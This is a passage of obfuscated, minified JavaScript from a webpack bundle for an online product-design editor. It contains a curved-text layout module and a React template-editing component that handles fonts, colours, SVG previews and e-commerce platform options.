_0x3eb036=_0x5c0e55['ZTzOX']['split']('|'),_0x11a857=0x0;while(!![]){switch(_0x3eb036[_0x11a857++]){case'0':this['_minRadius']=_0x5c0e55['DzpfW'](_0x5c0e55['pyxhw'](_0x5c0e55['olZiD'](_0x15b626,_0x4b6d75),0x2),this['_lineHeight']),this['_dir']=0x1,this['_forceWidth']=!0x1,this['_forceHeight']=!0x0,this['_radius']=this['_minRadius'],this['_invalidate']();continue;case'1':var _0x46f485={'oNIHi':'Cannot\x20call\x20a\x20class\x20as\x20a\x20function'};continue;case'2':_0x424616['setAttribute'](_0x5c0e55['srAgj'],_0x44e082['innerText']),_0x424616['style']['position']=_0x5c0e55['oXKDw'],this['container']=_0x424616,this['_letters']=(0x0,_0x185a95['default'])(_0x44e082,_0x40b36a),this['_letters']['forEach'](function(_0x75cc7b){return _0x597f2b['appendChild'](_0x75cc7b);}),_0x424616['appendChild'](_0x597f2b),this['element']['innerHTML']='',this['element']['appendChild'](_0x424616);continue;case'3':this['_fontSize']=_0x5c0e55['xPISh'](parseFloat,_0x4e55ba),this['_lineHeight']=_0x5c0e55['mttGr'](parseFloat,_0x3830cb)||this['_fontSize'],this['_metrics']=this['_letters']['map'](_0x156044['default']);continue;case'4':(function(_0x5aeceb,_0x32e4c4){if(!(_0x5aeceb instanceof _0x32e4c4))throw new TypeError(_0x46f485['oNIHi']);}(this,_0x248193),this['element']=_0x44e082,this['originalHTML']=this['element']['innerHTML']);continue;case'5':var _0x15b626=this['_metrics']['reduce'](function(_0x532f6b,_0x9996a7){return _0x5c0e55['qfKsl'](_0x532f6b,_0x9996a7['width']);},0x0);continue;case'6':var _0x10e02a=window['getComputedStyle'](this['element']),_0x4e55ba=_0x10e02a['fontSize'],_0x3830cb=_0x10e02a['lineHeight'];continue;case'7':var _0x424616=document['createElement'](_0x5c0e55['wwBcE']),_0x597f2b=document['createDocumentFragment']();continue;}break;}}return _0x49a872['wagdN'](_0x314065,_0x248193,[{'key':_0x49a872['pvWEA'],'value':function(_0x3e8121){return _0x5c0e55['vtYjo'](void 0x0,_0x3e8121)?(this['_radius']=_0x5c0e55['AiAgt'](_0x17227a,this['_minRadius'],_0x3e8121),this['_invalidate'](),this):this['_radius'];}},{'key':_0x49a872['ueFOx'],'value':function(_0x519bfe){return void 0x0!==_0x519bfe?(this['_dir']=_0x519bfe,this['_invalidate'](),this):this['_dir'];}},{'key':_0x49a872['BJRLT'],'value':function(_0x307697){return _0x5c0e55['zySmm'](void 0x0,_0x307697)?(this['_forceWidth']=_0x307697,this['_invalidate'](),this):this['_forceWidth'];}},{'key':_0x49a872['ibNLf'],'value':function(_0x175c30){return void 0x0!==_0x175c30?(this['_forceHeight']=_0x175c30,this['_invalidate'](),this):this['_forceHeight'];}},{'key':'refresh','value':function(){return this['_invalidate']();}},{'key':_0x49a872['VjFom'],'value':function(){return this['element']['innerHTML']=this['originalHTML'],this;}},{'key':'_invalidate','value':function(){var _0x5dad88=this;return _0x5c0e55['xPISh'](cancelAnimationFrame,this['_raf']),this['_raf']=_0x5c0e55['mttGr'](requestAnimationFrame,function(){_0x5dad88['_layout']();}),this;}},{'key':_0x49a872['IlKWO'],'value':function(){var _0x176012=this,_0x57904d=this['_radius'],_0x5f50ed=this['_dir'],_0x3020ae=_0x5c0e55['DzpfW'](_0x5c0e55['DzpfW'](_0x5c0e55['Pdarq'],(_0x5c0e55['pImAf'](-0x1,_0x5f50ed)?-_0x57904d+this['_lineHeight']:_0x57904d)/this['_fontSize']),'em'),_0x33684c=_0x5c0e55['PZFFH'](_0x57904d,this['_lineHeight']),_0x59f7eb=(0x0,_0x2afc26['default'])(this['_metrics'],_0x33684c),_0x5ceddf=_0x59f7eb['rotations'],_0x237778=_0x59f7eb['θ'];if(this['_letters']['forEach'](function(_0x8d4e5e,_0x4da36c){var _0x443936=_0x8d4e5e['style'],_0x26c637=_0x5c0e55['qfKsl'](_0x5c0e55['IZcVB'](-0.5,_0x237778),_0x5ceddf[_0x4da36c])*_0x5f50ed,_0x5d34fe=_0x5c0e55['DzpfW'](_0x5c0e55['DzpfW'](_0x5c0e55['dfljt'](_0x5c0e55['kMgwY'],_0x5c0e55['IZcVB'](-0.5,_0x176012['_metrics'][_0x4da36c]['width'])/_0x176012['_fontSize']),_0x5c0e55['KEbeQ'])+_0x26c637,_0x5c0e55['vofKy']);_0x443936['position']=_0x5c0e55['uwVGx'],_0x443936['bottom']=_0x5c0e55['pImAf'](-0x1,_0x5f50ed)?0x0:_0x5c0e55['BgFwK'],_0x443936['left']=_0x5c0e55['yEnsR'],_0x443936['transform']=_0x5d34fe,_0x443936['transformOrigin']=_0x3020ae,_0x443936['webkitTransform']=_0x5d34fe,_0x443936['webkitTransformOrigin']=_0x3020ae;}),this['_forceHeight']){var _0x498af3=_0x5c0e55['yWywQ'](_0x237778,0xb4)?(0x0,_0x12767f['default'])(_0x57904d,_0x237778):_0x5c0e55['qfKsl']((0x0,_0x12767f['default'])(_0x33684c,_0x237778),this['_lineHeight']);this['container']['style']['height']=_0x5c0e55['DzpfW'](_0x498af3/this['_fontSize'],'em');}if(this['_forceWidth']){var _0x5bcaae=(0x0,_0x50c2de['default'])(_0x57904d,_0x5c0e55['WBMHj'](_0x599fa6,0xb4,_0x237778));this['container']['style']['width']=_0x5c0e55['pIRUY'](_0x5c0e55['zrfbS'](_0x5bcaae,this['_fontSize']),'em');}return this;}}]),_0x248193;}());_0x67e348['default']=_0xdaa0ee;},function(_0x541dc3,_0x4547d9,_0x5353b1){'use strict';Object['defineProperty'](_0x4547d9,'__esModule',{'value':!0x0}),_0x4547d9['default']=function(_0x48201d){var _0x208489=_0x48201d['getBoundingClientRect']();return{'height':_0x208489['height'],'left':_0x8f17ba['ZtXjy'](_0x208489['left'],window['pageXOffset']),'top':_0x8f17ba['sEwTb'](_0x208489['top'],window['pageYOffset']),'width':_0x208489['width']};};},function(_0x5ae126,_0x2dc538,_0x224cbe){'use strict';var _0x46ffff={'qLZeX':function(_0x38b3a1,_0x4df3eb){return _0x8f17ba['YWtSI'](_0x38b3a1,_0x4df3eb);}};Object['defineProperty'](_0x2dc538,_0x8f17ba['Whntk'],{'value':!0x0}),_0x2dc538['default']=function(_0x383322,_0x5bc597){var _0x160ad0={'GPCyU':_0x8f17ba['sohwp'],'ZfqfV':function(_0x54fd7f,_0x50e1b2){return _0x54fd7f===_0x50e1b2;}},_0x569034=document['createElement'](_0x8f17ba['IbwTO']),_0x1c4ba9=_0x383322['innerText']['trim']();return(_0x5bc597?_0x5bc597(_0x1c4ba9):[]['concat'](function(_0x5275a1){if(Array['isArray'](_0x5275a1)){for(var _0x42c256=0x0,_0x172ed6=_0x46ffff['qLZeX'](Array,_0x5275a1['length']);_0x42c256<_0x5275a1['length'];_0x42c256++)_0x172ed6[_0x42c256]=_0x5275a1[_0x42c256];return _0x172ed6;}return Array['from'](_0x5275a1);}(_0x1c4ba9)))['map'](function(_0x157a7e){var _0x36cc48=_0x569034['cloneNode']();return _0x36cc48['insertAdjacentHTML'](_0x160ad0['GPCyU'],_0x160ad0['ZfqfV']('\x20',_0x157a7e)?'&nbsp;':_0x157a7e),_0x36cc48;});};},function(_0x57ccd1,_0x2f10d1,_0x475147){'use strict';Object['defineProperty'](_0x2f10d1,_0x8f17ba['Whntk'],{'value':!0x0});var _0x59074f=function(_0x1093e9){return _0x1093e9&&_0x1093e9['__esModule']?_0x1093e9:{'default':_0x1093e9};}(_0x8f17ba['sOZbc'](_0x475147,0x1c));_0x2f10d1['default']=function(_0xd63d1f,_0x19b1fa){return _0xd63d1f*_0x8f17ba['pIqcZ'](0x1,Math['cos']((0x0,_0x59074f['default'])(_0x8f17ba['rstMI'](_0x19b1fa,0x2))));};},function(_0x297bf1,_0x32f953,_0x5ad697){'use strict';var _0x57e14c={'PSVzK':function(_0x49abe4,_0x491eed){return _0x49abe4*_0x491eed;},'qARDm':function(_0x300216,_0x44f9ea){return _0x8f17ba['rstMI'](_0x300216,_0x44f9ea);}};Object['defineProperty'](_0x32f953,_0x8f17ba['Whntk'],{'value':!0x0});var _0x1c96db=function(_0x425aec){return _0x425aec&&_0x425aec['__esModule']?_0x425aec:{'default':_0x425aec};}(_0x8f17ba['HvRcd'](_0x5ad697,0x1c));_0x32f953['default']=function(_0x546221,_0x188ebd){return _0x57e14c['PSVzK'](0x2*_0x546221,Math['sin']((0x0,_0x1c96db['default'])(_0x57e14c['qARDm'](_0x188ebd,0x2))));};},function(_0x8b2195,_0x1a1e60,_0x6e3302){'use strict';var _0x29a727='0|3|2|1|4'['split']('|'),_0x1f8e1c=0x0;while(!![]){switch(_0x29a727[_0x1f8e1c++]){case'0':var _0x231ab8={'mrlZb':function(_0x28388c,_0x3addcb){return _0x28388c/_0x3addcb;}};continue;case'1':var _0xb57e9=function(_0x176ade){return _0x176ade&&_0x176ade['__esModule']?_0x176ade:{'default':_0x176ade};}(_0x6e3302(0x3c));continue;case'2':Object['defineProperty'](_0x1a1e60,_0x8f17ba['Whntk'],{'value':!0x0});continue;case'3':continue;case'4':_0x1a1e60['default']=function(_0x8604dc,_0x4e73e2){var _0x40f6d4={'faxMd':function(_0x585f47,_0x2e0470){return _0x231ab8['mrlZb'](_0x585f47,_0x2e0470);},'CeBoq':function(_0x3fed91,_0x585400){return _0x3fed91+_0x585400;}};return _0x8604dc['reduce'](function(_0x2a4410,_0x1d71f0){var _0x1eb72a=_0x1d71f0['width'],_0x302d75=(0x0,_0xb57e9['default'])(_0x40f6d4['faxMd'](_0x1eb72a,_0x4e73e2));return{'θ':_0x40f6d4['CeBoq'](_0x2a4410['θ'],_0x302d75),'rotations':_0x2a4410['rotations']['concat']([_0x2a4410['θ']+_0x40f6d4['faxMd'](_0x302d75,0x2)])};},{'θ':0x0,'rotations':[]});};continue;}break;}},function(_0x30f478,_0x64e618,_0xb5e900){'use strict';Object['defineProperty'](_0x64e618,_0x8f17ba['Whntk'],{'value':!0x0});var _0x419db9=_0x8f17ba['SfIvh'](0xb4,Math['PI']);_0x64e618['default']=function(_0x45a33e){return _0x45a33e*_0x419db9;};}]);},0x365:function(_0x2e1a44,_0x3cb03a,_0x3c191e){'use strict';var _0x5b847f={'PRdIC':'thumbView-elements','LwNWW':'div','kNIIx':'imageWrap','bXHhH':'figure','McCkC':'imageWrap-box','WjDbZ':'free','rTWEk':'nav\x20nav-pills\x20custom-pills\x20mt-3\x20mb-2','byYgy':'tablist','DJMdL':'nav-item','DMYdw':function(_0xabfcce,_0x14f448){return _0xabfcce===_0x14f448;},'NCDXS':'nav-link\x20active','bqgDR':'nav-link','wNdHC':'quick','XUwVu':function(_0x139896,_0x332e92){return _0x139896===_0x332e92;},'arUcl':function(_0x3feacd,_0x576004){return _0x3feacd+_0x576004;},'EgCJR':'tooltip-','gDgyn':'img','MZefP':'top','SjIPC':function(_0x144281,_0x50117a){return _0x144281>_0x50117a;},'Ekldh':'info-text\x20d-none\x20d-md-block\x20d-lg-block\x20d-xl-block','IqiZY':'nxi\x20nxi-down','qLvUy':'alert\x20alert-warning\x20ml-2\x20mr-2','yQdoz':'advanced-search','RipFx':'template','slEAU':'scroll-bar-wrap\x20d-none\x20d-md-block\x20d-lg-block\x20d-xl-block','ahChF':'thumbView\x20templateList\x20scrollbar','ZWNqY':'scroll-bar-wrap\x20d-block\x20d-sm-block\x20d-md-none\x20d-lg-none\x20d-xl-none','gCQFY':'thumbView\x20scrollbar','aXzqP':'hidden','QxLHs':function(_0x23ba54,_0x38f0c8){return _0x23ba54===_0x38f0c8;},'lSAjg':'scroll-bar-wrap','hNkjp':'thumbView-wrap','nSSwi':function(_0x3cda21,_0x570ab3){return _0x3cda21===_0x570ab3;},'FopfN':'alert\x20alert-warning\x20small-txt\x20tip','gVfCc':'span','smMCM':'listView-elements','lTyFJ':'text-options\x20as-column','EyhxZ':'lable','SftDZ':'text-options-right','DzMvo':'input','ejEeg':'form-control','ovxdb':'auto','YvWKZ':'Enter\x20text','sQVFE':'textColor','tUKNe':'url(','zqHkM':'/color_palettes/','uqKNV':'fill','MFogq':'text-options\x20flex-column','FtfZc':'text-options-left\x20w-100\x20mb-2','qwsaf':'media','FjCIn':'preview-img\x20mr-2\x20rounded\x20shadow-sm','oBuqH':function(_0x1b70d1,_0x333710,_0x417433){return _0x1b70d1(_0x333710,_0x417433);},'PHGSr':function(_0x5511e7,_0x310ddc){return _0x5511e7===_0x310ddc;},'gyvEn':function(_0x58261d,_0x24c325){return _0x58261d===_0x24c325;},'ZINMB':function(_0x4379db,_0x42d426){return _0x4379db===_0x42d426;},'Vxrls':function(_0x4f21aa,_0x2ce274){return _0x4f21aa===_0x2ce274;},'diMPR':function(_0x393169,_0x36784b){return _0x393169===_0x36784b;},'ZPIgF':function(_0x3a05ee,_0x582e25){return _0x3a05ee===_0x582e25;},'vwhhO':function(_0x336daa,_0x12638b){return _0x336daa===_0x12638b;},'CBpvR':function(_0x3b54af,_0x15a0f5){return _0x3b54af===_0x15a0f5;},'WneMX':function(_0x1b6836,_0xc42d61){return _0x1b6836===_0xc42d61;},'mqawV':'color-item-link\x20text-dark','OhOWs':'nxi\x20nxi-move-right','CHzzy':'footer','cVkZe':'d-flex\x20mt-3','wZpBE':'button','nzbmL':'imageWrap-box\x20template_svg\x20mb-0','FSmao':'uppercircle','FIpmn':'text','zUemG':'form-control\x20mw-100','QcIuJ':function(_0x5e11c9,_0x1390aa){return _0x5e11c9!==_0x1390aa;},'pNGuJ':'\x20hidden','OQJjc':'circle','abchi':'curveTemplatePreview_','soWeI':'absolute','eihUg':'-999','xMyKJ':function(_0x1baf9a,_0x1b4b32){return _0x1baf9a===_0x1b4b32;},'CPCoJ':function(_0x3913cf,_0x33c153){return _0x3913cf===_0x33c153;},'YxIKM':'text-options-left','MioBU':'text-options-list','SBvQq':'selctedFont','yUROK':'font-list','iaqiM':'nxi\x20nxi-move-right\x20ml-2\x20cursor-pointer','xomjD':function(_0x27fbfb,_0x2b2275){return _0x27fbfb===_0x2b2275;},'cvDsA':'none','oQAdw':'color-swatch','Vlzcs':function(_0x3826a4,_0x1388f2){return _0x3826a4+_0x1388f2;},'vHsOR':'right','OnZsf':'media\x20w-100','AtdHN':function(_0x1549b9,_0x43ad67,_0x674d94){return _0x1549b9(_0x43ad67,_0x674d94);},'wvNPe':'movearrow-Wrap\x20ml-3','JGAmw':'btn-group','HwPmD':'btn\x20template\x20btn-sm\x20btn-default\x20bg-light','bMVka':'btn-txt','KpPKA':'btn\x20template\x20btn-sm\x20btn-default\x20bg-light\x20disabled','sCMOe':'nf\x20nf-right-arrow','fLDgh':'nf\x20nf-bottom-arrow\x20','GSNZr':'zoombtn-Wrap\x20template','VVxLM':'btn\x20btn-sm\x20btn-default\x20bg-light','dQDjZ':'nf\x20nf-zoom-in','smQoe':'files-dropzone','QtHcC':'image/png','Gvkui':'.jpg','DomMe':'.svg','OyRAM':'btn\x20btn-sm\x20btn-link\x20p-0\x20text-underline\x20margin-top','Kqnzr':function(_0x5b590c,_0x40a878){return _0x5b590c===_0x40a878;},'HlXtK':'btn\x20btn-sm\x20btn-link\x20p-0\x20text-underline','raHiU':'text_preview','ANNFT':'svg','IXRpY':'xe_text_svg','IPfcZ':'1.1','FAeEq':'600','qScPk':'0\x200\x20600\x20600','ejShd':'http://www.w3.org/2000/svg','GUOct':'xe_txtgrp','IPdAP':'boxTitle\x20mb-2\x20d-none\x20d-md-block\x20d-lg-block\x20d-xl-block','RZACj':'listView\x20templateEdit\x20template-form-edit\x20predeco\x20scrollbar','TagaZ':'listView-wrap','VsseF':'text-options-right\x20w-100\x20justify-content-start\x20flex-column\x20align-items-start','llhWE':function(_0x31d049,_0x9ba260,_0x21afeb){return _0x31d049(_0x9ba260,_0x21afeb);},'zpdiL':function(_0x36a7e3,_0x28a5e0){return _0x36a7e3(_0x28a5e0);},'mlabQ':function(_0x6771db,_0x3e6efa){return _0x6771db<_0x3e6efa;},'BuHSW':function(_0x1b2469,_0x155cb7){return _0x1b2469===_0x155cb7;},'CmiVN':function(_0x1e5806,_0x5554ee){return _0x1e5806(_0x5554ee);},'oqCuO':'setFont','cDtny':function(_0x173df6,_0x52793f){return _0x173df6+_0x52793f;},'efDDh':'30px','pBbnO':function(_0x11b06e,_0x1d1b34){return _0x11b06e==_0x1d1b34;},'LANLL':'thumbView-elements\x20active','EbzzK':'element-controls-header\x20d-none\x20d-md-flex\x20d-lg-flex\x20d-xl-flex','dfiZU':'section','bdYeN':'boxTitle\x20back-to-back','mNeMp':'icon','HmBsY':'nf\x20nf-left-arrow','GALoO':'nf\x20nf-delete','JzeER':'bg-wrap-colors\x20d-none','Mamjn':'thumbView-wrap\x20temp-col-max-height\x20scrollbar','PpmsG':'buttonGroup','ZjIYO':function(_0xed288e,_0x488da2){return _0xed288e!=_0x488da2;},'MTByM':function(_0x160647,_0x33c08){return _0x160647 in _0x33c08;},'ZaJKG':function(_0x598233,_0x231ab9){return _0x598233==_0x231ab9;},'zxVQb':function(_0x2e3417,_0x37bce2){return _0x2e3417>_0x37bce2;},'mEOyW':function(_0x577ab3,_0x3ab440){return _0x577ab3<_0x3ab440;},'lhJSY':function(_0x5033d5){return _0x5033d5();},'nEOre':function(_0x40d526,_0x4b6c8d){return _0x40d526!==_0x4b6c8d;},'NKGmB':function(_0x34f2e4,_0x3a7558){return _0x34f2e4==_0x3a7558;},'nJErW':function(_0x5e16f2,_0x1c6727){return _0x5e16f2+_0x1c6727;},'YtGXm':'pattern_','xRFgI':'polygon','nXsQV':function(_0x3374b0,_0x5db283){return _0x3374b0===_0x5db283;},'hsaxT':function(_0x4c2b2c,_0x4ce83c){return _0x4c2b2c===_0x4ce83c;},'jQgkK':function(_0x33b96a,_0x59e682){return _0x33b96a===_0x59e682;},'roQcg':function(_0x53920c,_0xdcf28){return _0x53920c===_0xdcf28;},'csQhx':'left','IaFFx':function(_0x4da827,_0xb18e33){return _0x4da827+_0xb18e33;},'PIfnZ':function(_0x9ca313,_0x5f4496){return _0x9ca313-_0x5f4496;},'gHfwg':function(_0x1ca8b4,_0x2ded1c){return _0x1ca8b4+_0x2ded1c;},'PPKme':'template_svg','mRRUG':function(_0x5316df,_0x22eb7d){return _0x5316df<_0x22eb7d;},'rHipe':function(_0x3ac5f7,_0x431f9e){return _0x3ac5f7===_0x431f9e;},'RtzoZ':'height','yIAxO':'width','PhFKg':function(_0x5b9267,_0x35766c){return _0x5b9267===_0x35766c;},'TASMB':function(_0x404330,_0x1204a3){return _0x404330===_0x1204a3;},'tMpHf':'mask','hKYjk':function(_0x353be5,_0x317518){return _0x353be5+_0x317518;},'iAxHk':'\x20span','NOyhZ':'style','NtMcM':'font-family:','XSiey':'font-size','lKMjj':'3|4|2|0|1','LtskS':function(_0x1d003b,_0x47de49,_0x1014c3){return _0x1d003b(_0x47de49,_0x1014c3);},'JsWDT':'(.*)','yrlsm':'rotate','OOvoP':function(_0x3ce11a,_0x5dad49,_0x18a3c4,_0x27e139){return _0x3ce11a(_0x5dad49,_0x18a3c4,_0x27e139);},'vZUTs':'transform','ciQpI':function(_0x53f9da,_0x58a5db){return _0x53f9da/_0x58a5db;},'ncndy':'preserveAspectRatio','atUIj':'viewBox','nGERR':'xlink:href','LZyqf':'type','EQQaI':'page','KntVN':'tempImageEdit','EUuNS':function(_0x59bf51,_0x51ced1){return _0x59bf51>_0x51ced1;},'UuVOO':function(_0x20fb6a,_0x11c17d){return _0x20fb6a+_0x11c17d;},'BAkCx':function(_0x5c458e,_0x1008f6){return _0x5c458e(_0x1008f6);},'JsMdK':'Font\x20could\x20not\x20be\x20loaded:\x20','xfMvZ':function(_0x373304,_0x352523){return _0x373304(_0x352523);},'kpJiS':function(_0x3ef33f,_0x371307){return _0x3ef33f!==_0x371307;},'RGxIE':'update','yDISS':function(_0x49b0ed,_0x20fdb4){return _0x49b0ed===_0x20fdb4;},'BKVJd':'url(#','XXByy':'graphicText','uiAHP':'Unable\x20to\x20load\x20font','gdFgu':'colKey','AcKRF':'thumb_(.*).','gNnnR':function(_0x182a55,_0x4f875b){return _0x182a55+_0x4f875b;},'hYcdI':function(_0x2d6839,_0x4b6549){return _0x2d6839<_0x4b6549;},'colke':'background','MOEwp':'templateEditFont','mokie':'templateEditImage','uPiRO':function(_0x19d017,_0x6fc9ff){return _0x19d017(_0x6fc9ff);},'JHxbR':'componentDidMount','grmSx':'loadTemplateFonts','lCFDn':'downloadFontFile','tFAMo':'loadFontTTF','jyLpH':'onTextChange','jzkWu':'b64toBlob','ADKrG':'onFillColorSelect','FRgpF':'Shopify','IRHxS':function(_0x158503,_0x548188){return _0x158503!==_0x548188;},'PpzJf':'Hosted','XIZWw':function(_0x1ba2a8,_0x38268e){return _0x1ba2a8===_0x38268e;},'lCBGe':function(_0x45b127,_0xc56f25){return _0x45b127(_0xc56f25);},'XjXuP':function(_0x22bf25,_0x2caff6){return _0x22bf25(_0x2caff6);},'azBiL':function(_0x2b8f55,_0x4abffe){return _0x2b8f55(_0x4abffe);},'nJfiK':function(_0x386c42,_0x70bd71){return _0x386c42(_0x70bd71);},'Xaihh':function(_0x126498,_0x55db47){return _0x126498(_0x55db47);},'KHzzo':'temp','QfCbO':function(_0x3aa7f0,_0x4de50c){return _0x3aa7f0===_0x4de50c;},'NmXKC':function(_0x2d049f,_0x10ffbf){return _0x2d049f===_0x10ffbf;},'eKtys':function(_0x590f36,_0x58afd3){return _0x590f36===_0x58afd3;},'xXHID':function(_0x21ad9c,_0x24aca5){return _0x21ad9c===_0x24aca5;},'ewTuN':function(_0x591cf9,_0x5b25eb){return _0x591cf9===_0x5b25eb;},'nlLzs':function(_0x3e3256,_0x3f21f7){return _0x3e3256===_0x3f21f7;},'bdCTC':function(_0x2fdca8,_0x4f850a){return _0x2fdca8===_0x4f850a;},'KdAvG':'0|2|3|1|4|5','BtAtJ':function(_0x15a279,_0x31a773){return _0x15a279(_0x31a773);},'YtvNU':function(_0x442d70,_0x1e312c){return _0x442d70<_0x1e312c;},'yrSHj':function(_0x109d3d,_0x509307){return _0x109d3d===_0x509307;},'HDObJ':function(_0x18bf3a,_0x3799ea){return _0x18bf3a===_0x3799ea;},'SLfWk':'Bigcommerce','NYCLq':function(_0x3c0504,_0x12540f){return _0x3c0504!==_0x12540f;},'ZYczF':function(_0x5ba144,_0x17c50b){return _0x5ba144!==_0x17c50b;},'CpmUm':function(_0x1c48ef,_0x130cfe){return _0x1c48ef(_0x130cfe);},'vZxro':function(_0x452189,_0x3cb993){return _0x452189(_0x3cb993);},'JaSUv':'Others','DliiL':'pbti','swioj':function(_0x1a32e8,_0x4912a6){return _0x1a32e8(_0x4912a6);},'EIFFG':function(_0x48d7c8,_0x1706d1){return _0x48d7c8===_0x1706d1;},'lMDvO':function(_0x366302,_0x2035e4){return _0x366302(_0x2035e4);},'cIOFx':function(_0x4d79d4,_0x2d42cb){return _0x4d79d4(_0x2d42cb);},'BGwba':function(_0x4ec453,_0x30f6b0){return _0x4ec453===_0x30f6b0;},'BBkXj':'[id=masks]','wNOSv':'3|4|1|0|2','HtJyg':'edit','hYSKc':function(_0x39b752,_0x38ceb5){return _0x39b752===_0x38ceb5;},'CggAA':'clipart','HHefh':'shape','XPOqM':'path,polygon,circle,rect,ellipse','LqZBW':function(_0x4267df,_0x3c954b){return _0x4267df<_0x3c954b;},'ngjkz':function(_0x4de0cc,_0x372797){return _0x4de0cc(_0x372797);},'VXsun':function(_0x13fbed,_0x57778a){return _0x13fbed===_0x57778a;},'xDFDH':'tempedit','ZBzsq':function(_0x52fd11,_0x5d434a){return _0x52fd11(_0x5d434a);},'vXrlS':function(_0x50fdc7,_0x5380a9){return _0x50fdc7(_0x5380a9);},'ibfQr':'afterPrimeCatSet','xLFKz':'addTemplateToCanvas','ypWom':'onCatSubcatSelect','zHlxO':'onFilterApplyClicked','tTxWy':'onFilterSearch','zlOAY':'afterClearFilter','TpDIy':'elementSelected','YQoVQ':'openView','WQZms':'showHideBackLoader','NkeCc':'setPrimeCatStatus','hoELV':'showTemplateView','irjNB':'selectTemplateType','dzJuU':function(_0x462cff,_0x14b5fb){return _0x462cff(_0x14b5fb);},'YhVAJ':function(_0x36b39c,_0x297de8){return _0x36b39c(_0x297de8);},'UPnRc':function(_0x1c5f13,_0x2551a7){return _0x1c5f13(_0x2551a7);},'GEHpX':function(_0x28000e,_0x6f7079){return _0x28000e(_0x6f7079);},'iOkXF':function(_0xaca8f4,_0x18badb){return _0xaca8f4(_0x18badb);},'beIVy':function(_0x3f0dc5,_0x2b6100){return _0x3f0dc5(_0x2b6100);},'sBHsz':function(_0x537a6a,_0x33d5ff){return _0x537a6a(_0x33d5ff);},'LObUX':function(_0x2ea45b,_0x3186b1){return _0x2ea45b(_0x3186b1);},'MURMQ':function(_0x31536c,_0x353834){return _0x31536c(_0x353834);},'NUeQb':function(_0x90219,_0x431ea8){return _0x90219(_0x431ea8);},'xIURN':function(_0x1cf7cd,_0x563199){return _0x1cf7cd(_0x563199);},'nNfoC':function(_0x5a33a7,_0x56bcd3){return _0x5a33a7(_0x56bcd3);},'liQmm':function(_0x580842,_0x164dc4){return _0x580842(_0x164dc4);},'OuJdR':function(_0x4da12a,_0xdba1de){return _0x4da12a(_0xdba1de);},'EdeyA':function(_0x4e9bf7,_0xdc7998){return _0x4e9bf7(_0xdc7998);},'shAKQ':function(_0x59fc6a,_0x711e6a){return _0x59fc6a(_0x711e6a);},'ccBoy':function(_0x40ccfa,_0x141cde){return _0x40ccfa(_0x141cde);},'sIvhA':function(_0x49cbc9,_0x4229a4){return _0x49cbc9(_0x4229a4);},'cWRPd':function(_0x5bc814,_0x24b716){return _0x5bc814(_0x24b716);},'MlQPv':function(_0x400339,_0x41be58){return _0x400339(_0x41be58);},'lyoGQ':function(_0x4b041b,_0x12db49){return _0x4b041b(_0x12db49);},'saCJN':'default'};_0x3c191e['r'](_0x3cb03a);var _0x38bc3c,_0x2e47f0,_0x145fe2=_0x3c191e(0x8),_0x4f611a=_0x5b847f['ngjkz'](_0x3c191e,0x9),_0x3030ca=_0x5b847f['dzJuU'](_0x3c191e,0xa),_0x2c89f7=_0x5b847f['lMDvO'](_0x3c191e,0x12),_0xbccd89=_0x5b847f['YhVAJ'](_0x3c191e,0xe),_0x41bbab=_0x5b847f['UPnRc'](_0x3c191e,0xf),_0x1bb2af=_0x5b847f['GEHpX'](_0x3c191e,0x0),_0x171ab6=_0x3c191e['n'](_0x1bb2af),_0x87e8ec=_0x5b847f['iOkXF'](_0x3c191e,0x1a),_0x3bbac7=_0x5b847f['beIVy'](_0x3c191e,0x30),_0x5b31b4=_0x5b847f['sBHsz'](_0x3c191e,0x78),_0x3b500b=_0x3c191e['n'](_0x5b31b4),_0x3694fd=_0x5b847f['LObUX'](_0x3c191e,0x13),_0x5cc663=_0x3c191e['n'](_0x3694fd),_0x31ed0d=_0x3c191e(0x310),_0x4ad2ca=function(_0x12bfda){var _0x5661d6={'HXGVW':_0x5b847f['wNdHC'],'wRNYY':function(_0x26fc18,_0x22346a){return _0x5b847f['XUwVu'](_0x26fc18,_0x22346a);},'MYsXF':_0x5b847f['WjDbZ'],'QkCKx':_0x5b847f['LwNWW'],'SWwxW':_0x5b847f['PRdIC'],'xhbEC':function(_0x1dda71,_0x463454){return _0x5b847f['arUcl'](_0x1dda71,_0x463454);},'bLELu':_0x5b847f['EgCJR'],'NjXEX':'imageWrap','JVLoR':_0x5b847f['gDgyn'],'AafWi':_0x5b847f['MZefP'],'byaSo':function(_0x10e8d3,_0x3c6817){return _0x5b847f['SjIPC'](_0x10e8d3,_0x3c6817);},'zKsev':_0x5b847f['Ekldh'],'MAQgF':_0x5b847f['IqiZY']};if(_0x12bfda['error'])return _0x171ab6['a']['createElement'](_0x5b847f['LwNWW'],{'className':_0x5b847f['qLvUy']},'Error!\x20',_0x12bfda['error']['message']);if(!_0x12bfda['productBasedTempId']&&(_0x12bfda['loading']||_0x12bfda['catLoading']))return _0x171ab6['a']['createElement'](_0x1bb2af['Fragment'],null,_0x171ab6['a']['createElement']('div',{'className':_0x5b847f['yQdoz'],'key':_0x5b847f['RipFx']},_0x171ab6['a']['createElement'](_0x5b847f['LwNWW'],{'className':'multiSelect\x20d-none\x20d-md-block\x20d-lg-block\x20d-xl-block'},_0x171ab6['a']['createElement'](_0x5cc663['a'],{'height':0x22,'width':0xff})),_0x171ab6['a']['createElement']('div',{'className':'multiSelect\x20d-block\x20d-sm-block\x20d-md-none\x20d-lg-none\x20d-xl-none'},_0x171ab6['a']['createElement'](_0x5cc663['a'],{'height':0x22,'width':0x15e})),_0x171ab6['a']['createElement'](_0x5b847f['LwNWW'],{'className':_0x5b847f['slEAU']},_0x171ab6['a']['createElement'](_0x5b847f['LwNWW'],{'className':_0x5b847f['ahChF'],'style':{'overflow':'hidden'}},_0x171ab6['a']['createElement']('div',{'className':'thumbView-wrap'},[0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9,0xa,0xb,0xc,0xd,0xe,0xf,0x10,0x11,0x12,0x13,0x14,0x15]['map'](function(_0x40455a){return 